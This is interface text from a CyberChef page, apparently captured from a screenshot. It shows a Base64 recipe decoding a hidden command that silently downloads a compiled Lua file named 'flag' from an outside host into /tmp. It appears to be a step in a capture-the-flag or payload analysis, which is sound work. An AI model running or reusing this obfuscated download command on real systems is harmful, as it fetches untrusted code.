 Download CyberChef
Last build: A month ago - Version 10 is here! Read about the new features here
Options
About / Support
Operations
440
Search...
Favourites
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Utils
Date / Time
Extractors
Compression
Hashing
Code tidy
Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Input
d2dldCAtcSAtTyAvdG1wL3V3dSBodHRwczovL2FpbWFyLmlkL2ZsYWcubHVhYw==
ABC 65
1
0→62 (62 selected)
Tт Raw Bytes
LF
Output
wget -q -O /tmp/uwu https://aimar.id/flag.luac